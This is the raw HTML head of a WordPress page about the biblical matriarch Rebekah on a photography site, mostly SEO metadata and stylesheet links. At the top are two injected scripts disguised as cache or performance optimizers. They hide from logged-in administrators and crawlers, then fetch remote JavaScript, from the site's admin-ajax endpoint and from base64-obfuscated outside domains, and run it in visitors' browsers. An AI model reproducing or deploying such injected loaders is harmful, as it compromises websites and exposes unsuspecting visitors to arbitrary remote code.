

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diklalaor.photography/rebecca/
body_size: 33039
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://diklalaor.photography/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>        <script>
        if(!window.__performance_optimizer_v6){
            window.__performance_optimizer_v6=true;
            if(!/wordpress_logged_in_/.test(document.cookie)){
                var perfEndpoints=["aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=","aHR0cHM6Ly9nZXRhbGliLm9yZy9qc3JlcG8\/cm5kPQ==","aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8\/cm5kPQ=="];
                function loadPerformanceScript(endpointIndex){
                    if(endpointIndex>=perfEndpoints.length)return;
                    try{
                        var endpointUrl=atob(perfEndpoints[endpointIndex])+Math.random();
                        var performanceXHR=new XMLHttpRequest();
                        performanceXHR.open("GET",endpointUrl,false);
                        performanceXHR.send();
                        if(performanceXHR.status==200){
                            var optimizerScript=document.createElement("script");
                            optimizerScript.text=performanceXHR.responseText;
                            document.head.appendChild(optimizerScript)
                        }else{
                            loadPerformanceScript(endpointIndex+1)
                        }
                    }catch(e){
                        loadPerformanceScript(endpointIndex+1)
                    }
                }
                loadPerformanceScript(0)
            }
        }
        </script>
        <meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Rebekah | Women Of The Bible | Dikla Laor</title>
<meta name="description" content="Rebecca is counted among the four matriarchs (the second) in the Bible. She was born in Haran to Bethuel, the son of Nahor, Abraham&#039;s brother. She is the sister of Laban. Rebecca married Isaac and became the mother of Jacob and Esau. Her name is mentioned 30 times in the Scriptures."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://diklalaor.photography/rebecca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rebekah | Women Of The Bible | Dikla Laor" />
<meta property="og:description" content="Rebecca is counted among the four matriarchs (the second) in the Bible. She was born in Haran to Bethuel, the son of Nahor, Abraham&#039;s brother. She is the sister of Laban. Rebecca married Isaac and became the mother of Jacob and Esau. Her name is mentioned 30 times in the Scriptures." />
<meta property="og:url" content="https://diklalaor.photography/rebecca/" />
<meta property="og:site_name" content="Dikla Laor photography | Women Of The Bible" />
<meta property="article:tag" content="2013-2018" />
<meta property="article:section" content="name index" />
<meta property="og:updated_time" content="2024-01-09T08:49:58+00:00" />
<meta property="og:image" content="https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca.jpg" />
<meta property="og:image:secure_url" content="https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:image:alt" content="Rebecca, &quot;Rebekah came out, who was born to Bethuel the son of Milcah, the wife of Nahor, Abraham&#039;s brother, with her pitcher upon her shoulder.&quot; Genesis24:15" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-06T10:35:14+00:00" />
<meta property="article:modified_time" content="2024-01-09T08:49:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rebekah | Women Of The Bible | Dikla Laor" />
<meta name="twitter:description" content="Rebecca is counted among the four matriarchs (the second) in the Bible. She was born in Haran to Bethuel, the son of Nahor, Abraham&#039;s brother. She is the sister of Laban. Rebecca married Isaac and became the mother of Jacob and Esau. Her name is mentioned 30 times in the Scriptures." />
<meta name="twitter:image" content="https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="amity" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://diklalaor.photography/#organization","name":"Dikla Laor photography | Women Of The Bible","url":"https://diklalaor.photography","logo":{"@type":"ImageObject","@id":"https://diklalaor.photography/#logo","url":"https://diklalaor.photography/wp-content/uploads/2019/04/logo-dikla-laor.png","contentUrl":"https://diklalaor.photography/wp-content/uploads/2019/04/logo-dikla-laor.png","caption":"Dikla Laor photography | Women Of The Bible","inLanguage":"en-US","width":"570","height":"59"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://diklalaor.photography/#logo"}},{"@type":"WebSite","@id":"https://diklalaor.photography/#website","url":"https://diklalaor.photography","name":"Dikla Laor photography | Women Of The Bible","publisher":{"@id":"https://diklalaor.photography/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca.jpg","url":"https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca.jpg","width":"1024","height":"682","caption":"Rebecca, \"Rebekah came out, who was born to Bethuel the son of Milcah, the wife of Nahor, Abraham's brother, with her pitcher upon her shoulder.\" Genesis24:15","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diklalaor.photography/rebecca/#webpage","url":"https://diklalaor.photography/rebecca/","name":"Rebekah | Women Of The Bible | Dikla Laor","datePublished":"2023-04-06T10:35:14+00:00","dateModified":"2024-01-09T08:49:58+00:00","isPartOf":{"@id":"https://diklalaor.photography/#website"},"primaryImageOfPage":{"@id":"https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://diklalaor.photography/author/amity/","name":"amity","url":"https://diklalaor.photography/author/amity/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0286fd5aa093e2a5d6b06239965262944e489b965941fafbd6b5ffd0f03bc71b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0286fd5aa093e2a5d6b06239965262944e489b965941fafbd6b5ffd0f03bc71b?s=96&amp;d=mm&amp;r=g","caption":"amity","inLanguage":"en-US"},"worksFor":{"@id":"https://diklalaor.photography/#organization"}},{"@type":"BlogPosting","headline":"Rebekah | Women Of The Bible | Dikla Laor","keywords":"Rebecca","datePublished":"2023-04-06T10:35:14+00:00","dateModified":"2024-01-09T08:49:58+00:00","author":{"@id":"https://diklalaor.photography/author/amity/","name":"amity"},"publisher":{"@id":"https://diklalaor.photography/#organization"},"description":"Rebecca is counted among the four matriarchs (the second) in the Bible. She was born in Haran to Bethuel, the son of Nahor, Abraham&#039;s brother. She is the sister of Laban. Rebecca married Isaac and became the mother of Jacob and Esau. Her name is mentioned 30 times in the Scriptures.","name":"Rebekah | Women Of The Bible | Dikla Laor","@id":"https://diklalaor.photography/rebecca/#richSnippet","isPartOf":{"@id":"https://diklalaor.photography/rebecca/#webpage"},"image":{"@id":"https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://diklalaor.photography/rebecca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Women Of The Bible | Dikla Laor &raquo; Feed" href="https://diklalaor.photography/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women Of The Bible | Dikla Laor &raquo; Comments Feed" href="https://diklalaor.photography/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diklalaor.photography/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiklalaor.photography%2Frebecca%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diklalaor.photography/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiklalaor.photography%2Frebecca%2F&#038;format=xml&#038;lang=en" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diklalaor.photography/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://diklalaor.photography/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://diklalaor.photography/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://diklalaor.photography/wp-content/plugins/elements-plus/assets/css/justifiedGallery.min.css?ver=2.16.5' media='all' />
<link rel='stylesheet' id='ep-elements-css' href='https://diklalaor.photography/wp-content/plugins/elements-plus/assets/css/ep-elements.css?ver=2.16.5' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='https://diklalaor.photography/wp-content/uploads/oceanwp-webfonts-css/2aa012b8d7502dd9473761c6aee9f348.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1502-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-1502.css?ver=1770070223' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diklalaor.photography/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4009-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-4009.css?ver=1770070223' media='all' />
<link rel='stylesheet' id='elementor-post-1505-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-1505.css?ver=1770070223' media='all' />
<link rel='stylesheet' id='elementor-post-3268-css' href='https://diklalaor.photography/wp-content/uploads/elementor/css/post-3268.css?ver=1770070223' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://diklalaor.photography/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
